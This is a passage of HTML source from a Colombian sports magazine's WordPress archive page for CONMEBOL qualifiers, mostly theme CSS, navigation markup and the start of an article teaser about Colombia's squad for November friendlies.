.category-button.mt-cat-386 a{background:#f54337}
.category-button.mt-cat-386 a:hover{background:#c31105}
.block-header.mt-cat-386{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-386{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-386{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-386{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-386{border-bottom-color:#f54337}
.category-button.mt-cat-378 a{background:#f54337}
.category-button.mt-cat-378 a:hover{background:#c31105}
.block-header.mt-cat-378{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-378{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-378{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-378{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-378{border-bottom-color:#f54337}
.category-button.mt-cat-28 a{background:#f54337}
.category-button.mt-cat-28 a:hover{background:#c31105}
.block-header.mt-cat-28{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-28{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-28{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-28{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-28{border-bottom-color:#f54337}
.category-button.mt-cat-24 a{background:#dd000e}
.category-button.mt-cat-24 a:hover{background:#ab0000}
.block-header.mt-cat-24{border-left:2px solid #dd000e}
.rtl .block-header.mt-cat-24{border-left:none;border-right:2px solid #dd000e}
.archive .page-header.mt-cat-24{border-left:4px solid #dd000e}
.rtl.archive .page-header.mt-cat-24{border-left:none;border-right:4px solid #dd000e}
#site-navigation ul li.mt-cat-24{border-bottom-color:#dd000e}
.category-button.mt-cat-376 a{background:#f54337}
.category-button.mt-cat-376 a:hover{background:#c31105}
.block-header.mt-cat-376{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-376{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-376{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-376{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-376{border-bottom-color:#f54337}
.category-button.mt-cat-14 a{background:#d8000e}
.category-button.mt-cat-14 a:hover{background:#a60000}
.block-header.mt-cat-14{border-left:2px solid #d8000e}
.rtl .block-header.mt-cat-14{border-left:none;border-right:2px solid #d8000e}
.archive .page-header.mt-cat-14{border-left:4px solid #d8000e}
.rtl.archive .page-header.mt-cat-14{border-left:none;border-right:4px solid #d8000e}
#site-navigation ul li.mt-cat-14{border-bottom-color:#d8000e}
.category-button.mt-cat-7 a{background:#dd0000}
.category-button.mt-cat-7 a:hover{background:#ab0000}
.block-header.mt-cat-7{border-left:2px solid #dd0000}
.rtl .block-header.mt-cat-7{border-left:none;border-right:2px solid #dd0000}
.archive .page-header.mt-cat-7{border-left:4px solid #dd0000}
.rtl.archive .page-header.mt-cat-7{border-left:none;border-right:4px solid #dd0000}
#site-navigation ul li.mt-cat-7{border-bottom-color:#dd0000}
.category-button.mt-cat-16 a{background:#d30000}
.category-button.mt-cat-16 a:hover{background:#a10000}
.block-header.mt-cat-16{border-left:2px solid #d30000}
.rtl .block-header.mt-cat-16{border-left:none;border-right:2px solid #d30000}
.archive .page-header.mt-cat-16{border-left:4px solid #d30000}
.rtl.archive .page-header.mt-cat-16{border-left:none;border-right:4px solid #d30000}
#site-navigation ul li.mt-cat-16{border-bottom-color:#d30000}
.category-button.mt-cat-13 a{background:#d60000}
.category-button.mt-cat-13 a:hover{background:#a40000}
.block-header.mt-cat-13{border-left:2px solid #d60000}
.rtl .block-header.mt-cat-13{border-left:none;border-right:2px solid #d60000}
.archive .page-header.mt-cat-13{border-left:4px solid #d60000}
.rtl.archive .page-header.mt-cat-13{border-left:none;border-right:4px solid #d60000}
#site-navigation ul li.mt-cat-13{border-bottom-color:#d60000}
.category-button.mt-cat-15 a{background:#db0000}
.category-button.mt-cat-15 a:hover{background:#a90000}
.block-header.mt-cat-15{border-left:2px solid #db0000}
.rtl .block-header.mt-cat-15{border-left:none;border-right:2px solid #db0000}
.archive .page-header.mt-cat-15{border-left:4px solid #db0000}
.rtl.archive .page-header.mt-cat-15{border-left:none;border-right:4px solid #db0000}
#site-navigation ul li.mt-cat-15{border-bottom-color:#db0000}
.category-button.mt-cat-387 a{background:#f54337}
.category-button.mt-cat-387 a:hover{background:#c31105}
.block-header.mt-cat-387{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-387{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-387{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-387{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-387{border-bottom-color:#f54337}
.category-button.mt-cat-368 a{background:#f54337}
.category-button.mt-cat-368 a:hover{background:#c31105}
.block-header.mt-cat-368{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-368{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-368{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-368{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-368{border-bottom-color:#f54337}
.category-button.mt-cat-385 a{background:#f54337}
.category-button.mt-cat-385 a:hover{background:#c31105}
.block-header.mt-cat-385{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-385{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-385{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-385{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-385{border-bottom-color:#f54337}
.category-button.mt-cat-375 a{background:#f54337}
.category-button.mt-cat-375 a:hover{background:#c31105}
.block-header.mt-cat-375{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-375{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-375{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-375{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-375{border-bottom-color:#f54337}
.category-button.mt-cat-379 a{background:#f54337}
.category-button.mt-cat-379 a:hover{background:#c31105}
.block-header.mt-cat-379{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-379{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-379{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-379{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-379{border-bottom-color:#f54337}
.category-button.mt-cat-360 a{background:#f54337}
.category-button.mt-cat-360 a:hover{background:#c31105}
.block-header.mt-cat-360{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-360{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-360{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-360{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-360{border-bottom-color:#f54337}
.category-button.mt-cat-21 a{background:#774c07}
.category-button.mt-cat-21 a:hover{background:#451a00}
.block-header.mt-cat-21{border-left:2px solid #774c07}
.rtl .block-header.mt-cat-21{border-left:none;border-right:2px solid #774c07}
.archive .page-header.mt-cat-21{border-left:4px solid #774c07}
.rtl.archive .page-header.mt-cat-21{border-left:none;border-right:4px solid #774c07}
#site-navigation ul li.mt-cat-21{border-bottom-color:#774c07}
.category-button.mt-cat-383 a{background:#f54337}
.category-button.mt-cat-383 a:hover{background:#c31105}
.block-header.mt-cat-383{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-383{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-383{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-383{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-383{border-bottom-color:#f54337}
.category-button.mt-cat-384 a{background:#f54337}
.category-button.mt-cat-384 a:hover{background:#c31105}
.block-header.mt-cat-384{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-384{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-384{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-384{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-384{border-bottom-color:#f54337}
.category-button.mt-cat-392 a{background:#f54337}
.category-button.mt-cat-392 a:hover{background:#c31105}
.block-header.mt-cat-392{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-392{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-392{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-392{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-392{border-bottom-color:#f54337}
.category-button.mt-cat-363 a{background:#f54337}
.category-button.mt-cat-363 a:hover{background:#c31105}
.block-header.mt-cat-363{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-363{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-363{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-363{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-363{border-bottom-color:#f54337}
.category-button.mt-cat-367 a{background:#f54337}
.category-button.mt-cat-367 a:hover{background:#c31105}
.block-header.mt-cat-367{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-367{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-367{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-367{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-367{border-bottom-color:#f54337}
.category-button.mt-cat-364 a{background:#f54337}
.category-button.mt-cat-364 a:hover{background:#c31105}
.block-header.mt-cat-364{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-364{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-364{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-364{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-364{border-bottom-color:#f54337}
.category-button.mt-cat-381 a{background:#f54337}
.category-button.mt-cat-381 a:hover{background:#c31105}
.block-header.mt-cat-381{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-381{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-381{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-381{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-381{border-bottom-color:#f54337}
.category-button.mt-cat-380 a{background:#f54337}
.category-button.mt-cat-380 a:hover{background:#c31105}
.block-header.mt-cat-380{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-380{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-380{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-380{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-380{border-bottom-color:#f54337}
.category-button.mt-cat-1 a{background:#f54337}
.category-button.mt-cat-1 a:hover{background:#c31105}
.block-header.mt-cat-1{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-1{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-1{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-1{border-bottom-color:#f54337}
.category-button.mt-cat-20 a{background:#0021b7}
.category-button.mt-cat-20 a:hover{background:#000085}
.block-header.mt-cat-20{border-left:2px solid #0021b7}
.rtl .block-header.mt-cat-20{border-left:none;border-right:2px solid #0021b7}
.archive .page-header.mt-cat-20{border-left:4px solid #0021b7}
.rtl.archive .page-header.mt-cat-20{border-left:none;border-right:4px solid #0021b7}
#site-navigation ul li.mt-cat-20{border-bottom-color:#0021b7}
.category-button.mt-cat-377 a{background:#f54337}
.category-button.mt-cat-377 a:hover{background:#c31105}
.block-header.mt-cat-377{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-377{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-377{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-377{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-377{border-bottom-color:#f54337}
.category-button.mt-cat-9 a{background:#f54337}
.category-button.mt-cat-9 a:hover{background:#c31105}
.block-header.mt-cat-9{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-9{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-9{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-9{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-9{border-bottom-color:#f54337}
.category-button.mt-cat-362 a{background:#f54337}
.category-button.mt-cat-362 a:hover{background:#c31105}
.block-header.mt-cat-362{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-362{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-362{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-362{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-362{border-bottom-color:#f54337}
.category-button.mt-cat-391 a{background:#f54337}
.category-button.mt-cat-391 a:hover{background:#c31105}
.block-header.mt-cat-391{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-391{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-391{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-391{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-391{border-bottom-color:#f54337}
.category-button.mt-cat-372 a{background:#f54337}
.category-button.mt-cat-372 a:hover{background:#c31105}
.block-header.mt-cat-372{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-372{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-372{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-372{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-372{border-bottom-color:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#f54337}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#f54337}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{border-bottom-color:#f54337}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#f54337}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover{color:#f54337}
</style>
<link rel='stylesheet' id='editorial-responsive-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/css/editorial-responsive.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://tododeportesmagazine.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://tododeportesmagazine.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6' type='text/css' media='all' />
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/useful-banner-manager/scripts.js?ver=6.5.5" id="ubm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://tododeportesmagazine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tododeportesmagazine.com/wp-json/wp/v2/categories/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tododeportesmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-180x180.png" />
<meta name="msapplication-TileImage" content="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-270x270.png" />
</head>

<body class="archive category category-eliminatorias-conmebol category-373 metaslider-plugin group-blog hfeed fullwidth_layout right-sidebar archive-classic">
<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section">
				<div class="mt-container">
					<div class="top-left-header">
									<div class="date-section">
				miércoles, enero 14, 2026			</div>
						<nav id="top-header-navigation" class="top-navigation" role="navigation">
													</nav>
					</div>
								<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
					</div> <!-- mt-container end -->
			</div><!-- .top-header-section -->

			<div class="logo-ads-wrapper clearfix">
				<div class="mt-container">
					<div class="site-branding">
																	</div><!-- .site-branding -->
					<div class="header-ads-wrapper">
						<section id="metaslider_widget-2" class="widget widget_metaslider_widget"><div id="metaslider-id-1513" style="max-width: 1200px;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-1513 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner todo deportes" data-width="1200">
    <div id="metaslider_container_1513">
        <div id="metaslider_1513">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-1520 ms-image " aria-roledescription="slide" aria-label="slide-1520" data-date="2017-11-28 19:47:04"><a href="https://tododeportesmagazine.com/category/futbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/5b3c0b3d7fa5a-950x356.jpeg" height="450" width="1200" alt="" class="slider-1513 slide-1520" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1521 ms-image " aria-roledescription="slide" aria-label="slide-1521" data-date="2017-11-28 19:47:33"><a href="https://tododeportesmagazine.com/category/ciclismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/tour-de-francia-2018-tendra-como-principal-atractivo-la-etapa-reina-de-65-km-575313-700x262.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1521" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1528 ms-image " aria-roledescription="slide" aria-label="slide-1528" data-date="2017-11-28 20:11:55"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes6-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1528" /></li>
                <li style="display: none; width: 100%;" class="slide-1519 ms-image " aria-roledescription="slide" aria-label="slide-1519" data-date="2017-11-28 19:44:50"><a href="https://tododeportesmagazine.com/category/basquetbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1519" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1522 ms-image " aria-roledescription="slide" aria-label="slide-1522" data-date="2017-11-28 19:47:58"><a href="https://tododeportesmagazine.com/category/tenis/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/federer-del-potro-1024x384.png" height="450" width="1200" alt="" class="slider-1513 slide-1522" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1523 ms-image " aria-roledescription="slide" aria-label="slide-1523" data-date="2017-11-28 19:48:20"><a href="https://tododeportesmagazine.com/category/atletismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/487993_1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1523" /></a></li>
            </ul>
        </div>
        
    </div>
</div></section>					</div><!-- .header-ads-wrapper -->
				</div>
			</div><!-- .logo-ads-wrapper -->

			<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
				<div class="mt-container">
					<div class="home-icon"> <a href="https://tododeportesmagazine.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
					<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-444"><a href="https://tododeportesmagazine.com">INICIO</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-292 mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 mt-cat-12"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/">Fútbol Colombiano</a>
	<ul class="sub-menu">
		<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 mt-cat-8"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-aguila/">Copa águila</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 mt-cat-10"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-libertadores/">Copa libertadores</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296 mt-cat-7"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/liga-femenina/">Liga femenina</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 mt-cat-9"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/torneo-de-la-b/">Torneo de la B</a></li>
	</ul>
</li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463 mt-cat-23"><a href="https://tododeportesmagazine.com/category/futbol/futbol-del-mundo/">Fútbol del mundo</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 mt-cat-13"><a href="https://tododeportesmagazine.com/category/futbol/liga-inglesa/">Liga Inglesa</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 mt-cat-14"><a href="https://tododeportesmagazine.com/category/futbol/liga-espanola/">Liga Española</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304 mt-cat-16"><a href="https://tododeportesmagazine.com/category/futbol/liga-francesa/">Liga Francesa</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 mt-cat-15"><a href="https://tododeportesmagazine.com/category/futbol/liga-italiana/">Liga Italiana</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293 mt-cat-5"><a href="https://tododeportesmagazine.com/category/basquetbol/">BÁSQUETBOL</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294 mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303 mt-cat-17"><a href="https://tododeportesmagazine.com/category/atletismo/">ATLETISMO</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307 mt-cat-19"><a href="https://tododeportesmagazine.com/category/golf/">GOLF</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 mt-cat-18"><a href="https://tododeportesmagazine.com/category/beisbol/">BÉISBOL</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="https://issuu.com/passporttravel">EDICIÓN IMPRESA</a>
<ul class="sub-menu">
	<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="https://issuu.com/passporttravel/docs/tododeportes">Lo mejor del año 2014</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://issuu.com/passporttravel/docs/propuesta">Mundial Brazil 2014</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="header-search-wrapper">
		                <span class="search-main"><i class="fa fa-search"></i></span>
		                <div class="search-form-main clearfix">
			                <form role="search" method="get" class="search-form" action="https://tododeportesmagazine.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			            </div>
					</div><!-- .header-search-wrapper -->
				</div><!-- .mt-container -->
			</div><!-- #mt-menu-wrap -->

						
	</header><!-- #masthead -->
		
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header mt-cat-373">
				<h1 class="page-title mt-archive-title">Eliminatorias CONMEBOL</h1>
							</header><!-- .page-header -->
			<div class="archive-content-wrapper clearfix">
			
<article id="post-9306" class="post-9306 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/" title="Selección Colombia para amistosos de noviembre">
					<figure><img  width="800" height="450"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg 800w, https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9307" data-permalink="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/convo-web-1024x576/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CONVO-WEB-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg" tabindex="0" role="button" /><noscript><img  width="800" height="450"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg 800w, https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9307" data-permalink="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/convo-web-1024x576/" 